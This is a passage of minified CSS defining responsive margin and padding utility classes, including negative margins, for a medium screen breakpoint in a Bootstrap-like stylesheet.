argin-top:3.25rem!important}.mr-md-13,.mx-md-13{margin-right:3.25rem!important}.mb-md-13,.my-md-13{margin-bottom:3.25rem!important}.ml-md-13,.mx-md-13{margin-left:3.25rem!important}.m-md-14{margin:3.5rem!important}.mt-md-14,.my-md-14{margin-top:3.5rem!important}.mr-md-14,.mx-md-14{margin-right:3.5rem!important}.mb-md-14,.my-md-14{margin-bottom:3.5rem!important}.ml-md-14,.mx-md-14{margin-left:3.5rem!important}.m-md-15{margin:3.75rem!important}.mt-md-15,.my-md-15{margin-top:3.75rem!important}.mr-md-15,.mx-md-15{margin-right:3.75rem!important}.mb-md-15,.my-md-15{margin-bottom:3.75rem!important}.ml-md-15,.mx-md-15{margin-left:3.75rem!important}.m-md-16{margin:4rem!important}.mt-md-16,.my-md-16{margin-top:4rem!important}.mr-md-16,.mx-md-16{margin-right:4rem!important}.mb-md-16,.my-md-16{margin-bottom:4rem!important}.ml-md-16,.mx-md-16{margin-left:4rem!important}.m-md-17{margin:4.25rem!important}.mt-md-17,.my-md-17{margin-top:4.25rem!important}.mr-md-17,.mx-md-17{margin-right:4.25rem!important}.mb-md-17,.my-md-17{margin-bottom:4.25rem!important}.ml-md-17,.mx-md-17{margin-left:4.25rem!important}.m-md-18{margin:4.5rem!important}.mt-md-18,.my-md-18{margin-top:4.5rem!important}.mr-md-18,.mx-md-18{margin-right:4.5rem!important}.mb-md-18,.my-md-18{margin-bottom:4.5rem!important}.ml-md-18,.mx-md-18{margin-left:4.5rem!important}.m-md-19{margin:4.75rem!important}.mt-md-19,.my-md-19{margin-top:4.75rem!important}.mr-md-19,.mx-md-19{margin-right:4.75rem!important}.mb-md-19,.my-md-19{margin-bottom:4.75rem!important}.ml-md-19,.mx-md-19{margin-left:4.75rem!important}.m-md-20{margin:5rem!important}.mt-md-20,.my-md-20{margin-top:5rem!important}.mr-md-20,.mx-md-20{margin-right:5rem!important}.mb-md-20,.my-md-20{margin-bottom:5rem!important}.ml-md-20,.mx-md-20{margin-left:5rem!important}.m-md-21{margin:5.25rem!important}.mt-md-21,.my-md-21{margin-top:5.25rem!important}.mr-md-21,.mx-md-21{margin-right:5.25rem!important}.mb-md-21,.my-md-21{margin-bottom:5.25rem!important}.ml-md-21,.mx-md-21{margin-left:5.25rem!important}.m-md-22{margin:5.5rem!important}.mt-md-22,.my-md-22{margin-top:5.5rem!important}.mr-md-22,.mx-md-22{margin-right:5.5rem!important}.mb-md-22,.my-md-22{margin-bottom:5.5rem!important}.ml-md-22,.mx-md-22{margin-left:5.5rem!important}.m-md-23{margin:5.75rem!important}.mt-md-23,.my-md-23{margin-top:5.75rem!important}.mr-md-23,.mx-md-23{margin-right:5.75rem!important}.mb-md-23,.my-md-23{margin-bottom:5.75rem!important}.ml-md-23,.mx-md-23{margin-left:5.75rem!important}.m-md-24{margin:6rem!important}.mt-md-24,.my-md-24{margin-top:6rem!important}.mr-md-24,.mx-md-24{margin-right:6rem!important}.mb-md-24,.my-md-24{margin-bottom:6rem!important}.ml-md-24,.mx-md-24{margin-left:6rem!important}.m-md-25{margin:6.25rem!important}.mt-md-25,.my-md-25{margin-top:6.25rem!important}.mr-md-25,.mx-md-25{margin-right:6.25rem!important}.mb-md-25,.my-md-25{margin-bottom:6.25rem!important}.ml-md-25,.mx-md-25{margin-left:6.25rem!important}.m-md-26{margin:6.5rem!important}.mt-md-26,.my-md-26{margin-top:6.5rem!important}.mr-md-26,.mx-md-26{margin-right:6.5rem!important}.mb-md-26,.my-md-26{margin-bottom:6.5rem!important}.ml-md-26,.mx-md-26{margin-left:6.5rem!important}.m-md-27{margin:6.75rem!important}.mt-md-27,.my-md-27{margin-top:6.75rem!important}.mr-md-27,.mx-md-27{margin-right:6.75rem!important}.mb-md-27,.my-md-27{margin-bottom:6.75rem!important}.ml-md-27,.mx-md-27{margin-left:6.75rem!important}.m-md-28{margin:7rem!important}.mt-md-28,.my-md-28{margin-top:7rem!important}.mr-md-28,.mx-md-28{margin-right:7rem!important}.mb-md-28,.my-md-28{margin-bottom:7rem!important}.ml-md-28,.mx-md-28{margin-left:7rem!important}.m-md-29{margin:7.25rem!important}.mt-md-29,.my-md-29{margin-top:7.25rem!important}.mr-md-29,.mx-md-29{margin-right:7.25rem!important}.mb-md-29,.my-md-29{margin-bottom:7.25rem!important}.ml-md-29,.mx-md-29{margin-left:7.25rem!important}.m-md-30{margin:7.5rem!important}.mt-md-30,.my-md-30{margin-top:7.5rem!important}.mr-md-30,.mx-md-30{margin-right:7.5rem!important}.mb-md-30,.my-md-30{margin-bottom:7.5rem!important}.ml-md-30,.mx-md-30{margin-left:7.5rem!important}.m-md-31{margin:7.75rem!important}.mt-md-31,.my-md-31{margin-top:7.75rem!important}.mr-md-31,.mx-md-31{margin-right:7.75rem!important}.mb-md-31,.my-md-31{margin-bottom:7.75rem!important}.ml-md-31,.mx-md-31{margin-left:7.75rem!important}.m-md-32{margin:8rem!important}.mt-md-32,.my-md-32{margin-top:8rem!important}.mr-md-32,.mx-md-32{margin-right:8rem!important}.mb-md-32,.my-md-32{margin-bottom:8rem!important}.ml-md-32,.mx-md-32{margin-left:8rem!important}.m-md-33{margin:8.25rem!important}.mt-md-33,.my-md-33{margin-top:8.25rem!important}.mr-md-33,.mx-md-33{margin-right:8.25rem!important}.mb-md-33,.my-md-33{margin-bottom:8.25rem!important}.ml-md-33,.mx-md-33{margin-left:8.25rem!important}.m-md-34{margin:8.5rem!important}.mt-md-34,.my-md-34{margin-top:8.5rem!important}.mr-md-34,.mx-md-34{margin-right:8.5rem!important}.mb-md-34,.my-md-34{margin-bottom:8.5rem!important}.ml-md-34,.mx-md-34{margin-left:8.5rem!important}.m-md-35{margin:8.75rem!important}.mt-md-35,.my-md-35{margin-top:8.75rem!important}.mr-md-35,.mx-md-35{margin-right:8.75rem!important}.mb-md-35,.my-md-35{margin-bottom:8.75rem!important}.ml-md-35,.mx-md-35{margin-left:8.75rem!important}.m-md-36{margin:9rem!important}.mt-md-36,.my-md-36{margin-top:9rem!important}.mr-md-36,.mx-md-36{margin-right:9rem!important}.mb-md-36,.my-md-36{margin-bottom:9rem!important}.ml-md-36,.mx-md-36{margin-left:9rem!important}.m-md-37{margin:9.25rem!important}.mt-md-37,.my-md-37{margin-top:9.25rem!important}.mr-md-37,.mx-md-37{margin-right:9.25rem!important}.mb-md-37,.my-md-37{margin-bottom:9.25rem!important}.ml-md-37,.mx-md-37{margin-left:9.25rem!important}.m-md-48{margin:9.5rem!important}.mt-md-48,.my-md-48{margin-top:9.5rem!important}.mr-md-48,.mx-md-48{margin-right:9.5rem!important}.mb-md-48,.my-md-48{margin-bottom:9.5rem!important}.ml-md-48,.mx-md-48{margin-left:9.5rem!important}.m-md-39{margin:9.75rem!important}.mt-md-39,.my-md-39{margin-top:9.75rem!important}.mr-md-39,.mx-md-39{margin-right:9.75rem!important}.mb-md-39,.my-md-39{margin-bottom:9.75rem!important}.ml-md-39,.mx-md-39{margin-left:9.75rem!important}.m-md-40{margin:10rem!important}.mt-md-40,.my-md-40{margin-top:10rem!important}.mr-md-40,.mx-md-40{margin-right:10rem!important}.mb-md-40,.my-md-40{margin-bottom:10rem!important}.ml-md-40,.mx-md-40{margin-left:10rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:.75rem!important}.pt-md-3,.py-md-3{padding-top:.75rem!important}.pr-md-3,.px-md-3{padding-right:.75rem!important}.pb-md-3,.py-md-3{padding-bottom:.75rem!important}.pl-md-3,.px-md-3{padding-left:.75rem!important}.p-md-4{padding:1rem!important}.pt-md-4,.py-md-4{padding-top:1rem!important}.pr-md-4,.px-md-4{padding-right:1rem!important}.pb-md-4,.py-md-4{padding-bottom:1rem!important}.pl-md-4,.px-md-4{padding-left:1rem!important}.p-md-5{padding:1.25rem!important}.pt-md-5,.py-md-5{padding-top:1.25rem!important}.pr-md-5,.px-md-5{padding-right:1.25rem!important}.pb-md-5,.py-md-5{padding-bottom:1.25rem!important}.pl-md-5,.px-md-5{padding-left:1.25rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:1.75rem!important}.pt-md-7,.py-md-7{padding-top:1.75rem!important}.pr-md-7,.px-md-7{padding-right:1.75rem!important}.pb-md-7,.py-md-7{padding-bottom:1.75rem!important}.pl-md-7,.px-md-7{padding-left:1.75rem!important}.p-md-8{padding:2rem!important}.pt-md-8,.py-md-8{padding-top:2rem!important}.pr-md-8,.px-md-8{padding-right:2rem!important}.pb-md-8,.py-md-8{padding-bottom:2rem!important}.pl-md-8,.px-md-8{padding-left:2rem!important}.p-md-9{padding:2.25rem!important}.pt-md-9,.py-md-9{padding-top:2.25rem!important}.pr-md-9,.px-md-9{padding-right:2.25rem!important}.pb-md-9,.py-md-9{padding-bottom:2.25rem!important}.pl-md-9,.px-md-9{padding-left:2.25rem!important}.p-md-10{padding:2.5rem!important}.pt-md-10,.py-md-10{padding-top:2.5rem!important}.pr-md-10,.px-md-10{padding-right:2.5rem!important}.pb-md-10,.py-md-10{padding-bottom:2.5rem!important}.pl-md-10,.px-md-10{padding-left:2.5rem!important}.p-md-11{padding:2.75rem!important}.pt-md-11,.py-md-11{padding-top:2.75rem!important}.pr-md-11,.px-md-11{padding-right:2.75rem!important}.pb-md-11,.py-md-11{padding-bottom:2.75rem!important}.pl-md-11,.px-md-11{padding-left:2.75rem!important}.p-md-12{padding:3rem!important}.pt-md-12,.py-md-12{padding-top:3rem!important}.pr-md-12,.px-md-12{padding-right:3rem!important}.pb-md-12,.py-md-12{padding-bottom:3rem!important}.pl-md-12,.px-md-12{padding-left:3rem!important}.p-md-13{padding:3.25rem!important}.pt-md-13,.py-md-13{padding-top:3.25rem!important}.pr-md-13,.px-md-13{padding-right:3.25rem!important}.pb-md-13,.py-md-13{padding-bottom:3.25rem!important}.pl-md-13,.px-md-13{padding-left:3.25rem!important}.p-md-14{padding:3.5rem!important}.pt-md-14,.py-md-14{padding-top:3.5rem!important}.pr-md-14,.px-md-14{padding-right:3.5rem!important}.pb-md-14,.py-md-14{padding-bottom:3.5rem!important}.pl-md-14,.px-md-14{padding-left:3.5rem!important}.p-md-15{padding:3.75rem!important}.pt-md-15,.py-md-15{padding-top:3.75rem!important}.pr-md-15,.px-md-15{padding-right:3.75rem!important}.pb-md-15,.py-md-15{padding-bottom:3.75rem!important}.pl-md-15,.px-md-15{padding-left:3.75rem!important}.p-md-16{padding:4rem!important}.pt-md-16,.py-md-16{padding-top:4rem!important}.pr-md-16,.px-md-16{padding-right:4rem!important}.pb-md-16,.py-md-16{padding-bottom:4rem!important}.pl-md-16,.px-md-16{padding-left:4rem!important}.p-md-17{padding:4.25rem!important}.pt-md-17,.py-md-17{padding-top:4.25rem!important}.pr-md-17,.px-md-17{padding-right:4.25rem!important}.pb-md-17,.py-md-17{padding-bottom:4.25rem!important}.pl-md-17,.px-md-17{padding-left:4.25rem!important}.p-md-18{padding:4.5rem!important}.pt-md-18,.py-md-18{padding-top:4.5rem!important}.pr-md-18,.px-md-18{padding-right:4.5rem!important}.pb-md-18,.py-md-18{padding-bottom:4.5rem!important}.pl-md-18,.px-md-18{padding-left:4.5rem!important}.p-md-19{padding:4.75rem!important}.pt-md-19,.py-md-19{padding-top:4.75rem!important}.pr-md-19,.px-md-19{padding-right:4.75rem!important}.pb-md-19,.py-md-19{padding-bottom:4.75rem!important}.pl-md-19,.px-md-19{padding-left:4.75rem!important}.p-md-20{padding:5rem!important}.pt-md-20,.py-md-20{padding-top:5rem!important}.pr-md-20,.px-md-20{padding-right:5rem!important}.pb-md-20,.py-md-20{padding-bottom:5rem!important}.pl-md-20,.px-md-20{padding-left:5rem!important}.p-md-21{padding:5.25rem!important}.pt-md-21,.py-md-21{padding-top:5.25rem!important}.pr-md-21,.px-md-21{padding-right:5.25rem!important}.pb-md-21,.py-md-21{padding-bottom:5.25rem!important}.pl-md-21,.px-md-21{padding-left:5.25rem!important}.p-md-22{padding:5.5rem!important}.pt-md-22,.py-md-22{padding-top:5.5rem!important}.pr-md-22,.px-md-22{padding-right:5.5rem!important}.pb-md-22,.py-md-22{padding-bottom:5.5rem!important}.pl-md-22,.px-md-22{padding-left:5.5rem!important}.p-md-23{padding:5.75rem!important}.pt-md-23,.py-md-23{padding-top:5.75rem!important}.pr-md-23,.px-md-23{padding-right:5.75rem!important}.pb-md-23,.py-md-23{padding-bottom:5.75rem!important}.pl-md-23,.px-md-23{padding-left:5.75rem!important}.p-md-24{padding:6rem!important}.pt-md-24,.py-md-24{padding-top:6rem!important}.pr-md-24,.px-md-24{padding-right:6rem!important}.pb-md-24,.py-md-24{padding-bottom:6rem!important}.pl-md-24,.px-md-24{padding-left:6rem!important}.p-md-25{padding:6.25rem!important}.pt-md-25,.py-md-25{padding-top:6.25rem!important}.pr-md-25,.px-md-25{padding-right:6.25rem!important}.pb-md-25,.py-md-25{padding-bottom:6.25rem!important}.pl-md-25,.px-md-25{padding-left:6.25rem!important}.p-md-26{padding:6.5rem!important}.pt-md-26,.py-md-26{padding-top:6.5rem!important}.pr-md-26,.px-md-26{padding-right:6.5rem!important}.pb-md-26,.py-md-26{padding-bottom:6.5rem!important}.pl-md-26,.px-md-26{padding-left:6.5rem!important}.p-md-27{padding:6.75rem!important}.pt-md-27,.py-md-27{padding-top:6.75rem!important}.pr-md-27,.px-md-27{padding-right:6.75rem!important}.pb-md-27,.py-md-27{padding-bottom:6.75rem!important}.pl-md-27,.px-md-27{padding-left:6.75rem!important}.p-md-28{padding:7rem!important}.pt-md-28,.py-md-28{padding-top:7rem!important}.pr-md-28,.px-md-28{padding-right:7rem!important}.pb-md-28,.py-md-28{padding-bottom:7rem!important}.pl-md-28,.px-md-28{padding-left:7rem!important}.p-md-29{padding:7.25rem!important}.pt-md-29,.py-md-29{padding-top:7.25rem!important}.pr-md-29,.px-md-29{padding-right:7.25rem!important}.pb-md-29,.py-md-29{padding-bottom:7.25rem!important}.pl-md-29,.px-md-29{padding-left:7.25rem!important}.p-md-30{padding:7.5rem!important}.pt-md-30,.py-md-30{padding-top:7.5rem!important}.pr-md-30,.px-md-30{padding-right:7.5rem!important}.pb-md-30,.py-md-30{padding-bottom:7.5rem!important}.pl-md-30,.px-md-30{padding-left:7.5rem!important}.p-md-31{padding:7.75rem!important}.pt-md-31,.py-md-31{padding-top:7.75rem!important}.pr-md-31,.px-md-31{padding-right:7.75rem!important}.pb-md-31,.py-md-31{padding-bottom:7.75rem!important}.pl-md-31,.px-md-31{padding-left:7.75rem!important}.p-md-32{padding:8rem!important}.pt-md-32,.py-md-32{padding-top:8rem!important}.pr-md-32,.px-md-32{padding-right:8rem!important}.pb-md-32,.py-md-32{padding-bottom:8rem!important}.pl-md-32,.px-md-32{padding-left:8rem!important}.p-md-33{padding:8.25rem!important}.pt-md-33,.py-md-33{padding-top:8.25rem!important}.pr-md-33,.px-md-33{padding-right:8.25rem!important}.pb-md-33,.py-md-33{padding-bottom:8.25rem!important}.pl-md-33,.px-md-33{padding-left:8.25rem!important}.p-md-34{padding:8.5rem!important}.pt-md-34,.py-md-34{padding-top:8.5rem!important}.pr-md-34,.px-md-34{padding-right:8.5rem!important}.pb-md-34,.py-md-34{padding-bottom:8.5rem!important}.pl-md-34,.px-md-34{padding-left:8.5rem!important}.p-md-35{padding:8.75rem!important}.pt-md-35,.py-md-35{padding-top:8.75rem!important}.pr-md-35,.px-md-35{padding-right:8.75rem!important}.pb-md-35,.py-md-35{padding-bottom:8.75rem!important}.pl-md-35,.px-md-35{padding-left:8.75rem!important}.p-md-36{padding:9rem!important}.pt-md-36,.py-md-36{padding-top:9rem!important}.pr-md-36,.px-md-36{padding-right:9rem!important}.pb-md-36,.py-md-36{padding-bottom:9rem!important}.pl-md-36,.px-md-36{padding-left:9rem!important}.p-md-37{padding:9.25rem!important}.pt-md-37,.py-md-37{padding-top:9.25rem!important}.pr-md-37,.px-md-37{padding-right:9.25rem!important}.pb-md-37,.py-md-37{padding-bottom:9.25rem!important}.pl-md-37,.px-md-37{padding-left:9.25rem!important}.p-md-48{padding:9.5rem!important}.pt-md-48,.py-md-48{padding-top:9.5rem!important}.pr-md-48,.px-md-48{padding-right:9.5rem!important}.pb-md-48,.py-md-48{padding-bottom:9.5rem!important}.pl-md-48,.px-md-48{padding-left:9.5rem!important}.p-md-39{padding:9.75rem!important}.pt-md-39,.py-md-39{padding-top:9.75rem!important}.pr-md-39,.px-md-39{padding-right:9.75rem!important}.pb-md-39,.py-md-39{padding-bottom:9.75rem!important}.pl-md-39,.px-md-39{padding-left:9.75rem!important}.p-md-40{padding:10rem!important}.pt-md-40,.py-md-40{padding-top:10rem!important}.pr-md-40,.px-md-40{padding-right:10rem!important}.pb-md-40,.py-md-40{padding-bottom:10rem!important}.pl-md-40,.px-md-40{padding-left:10rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-.75rem!important}.mt-md-n3,.my-md-n3{margin-top:-.75rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1.25rem!important}.mt-md-n5,.my-md-n5{margin-top:-1.25rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1.25rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1.25rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1.25rem!important}.m-md-n6{margin:-1.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-1.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-1.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-1.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-1.5rem!important}.m-md-n7{margin:-1.75rem!important}.mt-md-n7,.my-md-n7{margin-top:-1.75rem!important}.mr-md-n7,.mx-md-n7{margin-right:-1.75rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-1.75rem!important}.ml-md-n7,.mx-md-n7{margin-left:-1.75rem!important}.m-md-n8{margin:-2rem!important}.mt-md-n8,.my-md-n8{margin-top:-2rem!important}.mr-md-n8,.mx-md-n8{margin-right:-2rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-2rem!important}.ml-md-n8,.mx-md-n8{margin-left:-2rem!important}.m-md-n9{margin:-2.25rem!important}.mt-md-n9,.my-md-n9{margin-top:-2.25rem!important}.mr-md-n9,.mx-md-n9{margin-right:-2.25rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-2.25rem!important}.ml-md-n9,.mx-md-n9{margin-left:-2.25rem!important}.m-md-n10{margin:-2.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-2.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-2.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-2.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-2.5rem!important}.m-md-n11{margin:-2.75rem!important}.mt-md-n11,.my-md-n11{margin-top:-2.75rem!important}.mr-md-n11,.mx-md-n11{margin-right:-2.75rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-2.75rem!important}.ml-md-n11,.mx-md-n11{margin-left:-2.75rem!important}.m-md-n12{margin:-3rem!important}.mt-md-n12,.my-md-n12{margin-top:-3rem!important}.mr-md-n12,.mx-md-n12{margin-right:-3rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-3rem!important}.ml-md-n12,.mx-md-n12{margin-left:-3rem!important}.m-md-n13{margin:-3.25rem!important}.mt-md-n13,.my-md-n13{margin-top:-3.25rem!important}.mr-md-n13,.mx-md-n13{margin-right:-3.25rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-3.25rem!important}.ml-md-n13,.mx-md-n13{margin-left:-3.25rem!important}.m-md-n14{margin:-3.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-3.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-3.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-3.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-3.5rem!important}.m-md-n15{margin:-3.75rem!important}.mt-md-n15,.my-md-n15{margin-top:-3.75rem!important}.mr-md-n15,.mx-md-n15{margin-right:-3.75rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-3.75rem!important}.ml-md-n15,.mx-md-n15{margin-left:-3.75rem!important}.m-md-n16{margin:-4rem!important}.mt-md-n16,.my-md-n16{margin-top:-4rem!important}.mr-md-n16,.mx-md-n16{margin-right:-4rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-4rem!important}.ml-md-n16,.mx-md-n16{margin-left:-4rem!important}.m-md-n17{margin:-4.25rem!important}.mt-md-n17,.my-md-n17{margin-top:-4.25rem!important}.mr-md-n17,.mx-md-n17{margin-right:-4.25rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-4.25rem!important}.ml-md-n17,.mx-md-n17{margin-left:-4.25rem!important}.m-md-n18{margin:-4.5rem!important}.mt-md-n18,.my-md-n18{margin-top:-4.5rem!important}.mr-md-n18,.mx-md-n18{margin-right:-4.5rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-4.5rem!important}.ml-md-n18,.mx-md-n18{margin-left:-4.5rem!important}.m-md-n19{margin:-4.75rem!important}.mt-md-n19,.my-md-n19{margin-top:-4.75rem!important}.mr-md-n19,.mx-md-n19{margin-right:-4.75rem!important}.mb-md-n19,.my-md-n19{margin-bottom:-4.75rem!important}.ml-md-n19,.mx-md-n19{margin-left:-4.75rem!important}.m-md-n20{margin:-5rem!important}.mt-md-n20,.my-md-n20{margin-top:-5rem!important}.mr-md-n20,.mx-md-n20{margin-right:-5rem!important}.mb-md-n20,.my-md-n20{margin-bottom:-5rem!important}.ml-md-n20,.mx-md-n20{margin-left:-5rem!important}.m-md-n21{margin:-5.25rem!important}.mt-md-n21,.my-md-n21{margin-top:-5.25rem!important}.mr-md-n21,.mx-md-n21{margin-right:-5.25rem!important}.mb-md-n21,.my-md-n21{margin-bottom:-5.25rem!important}.ml-md-n21,.mx-md-n21{margin-left:-5.25rem!important}.m-md-n22{margin:-5.5rem!important}.mt-md-n22,.my-md-n22{margin-top:-5.5rem!important}.mr-md-n22,.mx-md-n22{margin-right:-5.5rem!important}.mb-md-n22,.my-md-n22{margin-bottom:-5.5rem!important}.ml-md-n22,.mx-md-n22{margin-left:-5.5rem!important}.m-md-n23{margin:-5.75rem!important}.mt-md-n23,.my-md-n23{margin-top:-5.75rem!important}.mr-md-n23,.mx-md-n23{margin-right:-5.75rem!important}.mb-md-n23,.my-md-n23{margin-bottom:-5.75rem!important}.ml-md-n23,.mx-md-n23{margin-left:-5.75rem!important}.m-md-n24{margin:-6rem!important}.mt-md-n24,.my-md-n24{margin-top:-6rem!important}.mr-md-n24,.mx-md-n24{margin-right:-6rem!important}.mb-md-n24,.my-md-n24{margin-bottom:-6rem!important}.ml-md-n24,.mx-md-n24{margin-left:-6rem!important}.m-md-n25{margin:-6.25rem!important}.mt-md-n25,.my-md-n25{margin-top:-6.25rem!important}.mr-md-n25,.mx-md-n25{margin-right:-6.25rem!important}.mb-md-n25,.my-md-n25{margin-bottom:-6.25rem!important}.ml-md-n25,.mx-md-n25{margin-left:-6.25rem!important}.m-md-n26{margin:-6.5rem!important}.mt-md-n26,.my-md-n26{margin-top:-6.5rem!important}.mr-md-n26,.mx-md-n26{margin-right:-6.5rem!important}.mb-md-n26,.my-md-n26{margin-bottom:-6.5rem!important}.ml-md-n26,.mx-md-n26{margin-left:-6.5rem!important}.m-md-n27{margin:-6.75rem!important}.mt-md-n27,.my-md-n27{margin-top:-6.75rem!important}.mr-md-n27,.mx-md-n27{margin-right:-6.75rem!important}.mb-md-n27,.my-md-n27{margin-bottom:-6.75rem!important}.ml-md-n27,.mx-md-n27{margin-left:-6.75rem!important}.m-md-n28{margin:-7rem!important}.mt-md-n28,.my-md-n28{margin-top:-7rem!important}.mr-md-n28,.mx-md-n28{margin-right:-7rem!important}.mb-md-n28,.my-md-n28{margin-bottom:-7rem!important}.ml-md-n28,.mx-md-n28{margin-left:-7rem!important}.m-md-n29{margin:-7.25rem!important}.mt-md-n29,.my-md-n29{margin-top:-7.25rem!important}.mr-md-n29,.mx-md-n29{margin-right:-7.25rem!important}.mb-md-n29,.my-md-n29{margin-bottom:-7.25rem!important}.ml-md-n29,.mx-md-n29{margin-left:-7.25rem!important}.m-md-n30{margin:-7.5rem!important}.mt-md-n30,.my-md-n30{margin-top:-7.5rem!important}.mr-md-n30,.mx-md-n30{margin-right:-7.5rem!important}.mb-md-n30,.my-md-n30{margin-bottom:-7.5rem!important}.ml-md-n30,.mx-md-n30{margin-left:-7.5rem!important}.m-md-n31{margin:-7.75rem!important}.mt-md-n31,.my-md-n31{margin-top:-7.75rem!important}.mr-md-n31,.mx-md-n31{margin-right:-7.75rem!important}.mb-md-n31,.my-md-n31{margin-bottom:-7.75rem!important}.ml-md-n31,.mx-md-n31{margin-left:-7.75rem!important}.m-md-n32{margin:-8rem!important}.mt-md-n32,.my-md-n32{margin-top:-8rem!important}.mr-md-n32,.mx-md-n32{margin-right:-8rem!important}.mb-md-n32,.my-md-n32{margin-bottom:-8rem!important}.ml-md-n32,.mx-md-n32{margin-left:-8rem!important}.m-md-n33{margin:-8.25rem!important}.mt-md-n33,.my-md-n33{margin-top:-8.25rem!important}.mr-md-n33,.mx-md-n33{margin-right:-8.25rem!important}.mb-md-n33,.my-md-n33{margin-bottom:-8.25rem!important}.ml-md-n33,.mx-md-n33{margin-left:-8.25rem!important}.m-md-n34{margin:-8.5rem!important}.mt-md-n34,.my-md-n34{margin-top:-8.5rem!important}.mr-md-n34,.mx-md-n34{margin-right:-8.5rem!important}.mb-md-n34,.my-md-n34{margin-bottom:-8.5rem!important}.ml-md-n34,.mx-md-n34{margin-left:-8.5rem!important}.m-md-n35{margin:-8.75rem!important}.mt-md-n35,.my-md-n35{margin-top:-8.75rem!important}.mr-md-n35,.mx-md-n35{margin-right:-8.75rem!important}.mb-md-n35,.my-md-n35{margin-bottom:-8.75rem!important}.ml-md-n35,.mx-md-n35{margin-left:-8.75rem!important}.m-md-n36{margin:-9rem!important}.mt-md-n36,.my-md-n36{margin-top:-9rem!important}.mr-md-n36,.mx-md-n36{margin-right:-9rem!important}.mb-md-n36,.my-md-n36{margin-bottom:-9rem!important}.ml-md-n36,.mx-md-n36{margin-left:-9rem!important}.m-md-n37{margin:-9.25rem!important}.mt-md-n37,.my-md-n37{margin-top:-9.25rem!important}.mr-md-n37,.mx-md-n37{margin-right:-9.25rem!important}.mb-md-n37,.my-md-n37{margin-bottom:-9.25rem!important}.ml-md-n37,.mx-md-n37{margin-left:-9.25rem!important}.m-md-n48{margin:-9.5rem!important}.mt-md-n48,.my-md-n48{margin-top:-9.5rem!important}.mr-md-n48,.mx-md-n48{margin-right:-9.5rem!important}.mb-md-n48,.my-md-n48{margin-bottom:-9.5rem!important}.ml-md-n48,.mx-md-n48{margin-left:-9.5rem!important}.m-md-n39{margin:-9.75rem!important}.mt-md-n39,.my-md-n39{margin-top:-9.75rem!important}.mr-md-n39,.mx-md-n39{margin-right:-9.75rem!important}.mb-md-n39,.my-md-n39{margin-bottom:-9.75rem!important}.ml-md-n39,.mx-md-n39{margin-left:-9.75rem!important}.m-md-n40{margin:-10rem!important}.mt-md-n40,.my-md-n40{margin-top:-10rem!important}.mr-md-n40,.mx-md-n40{margin-right:-10rem!important}.mb-md-n40,.my-md-n40{margin-bottom:-10rem!important}.ml-md-n40,.mx-md-n40{margin-left:-10rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media 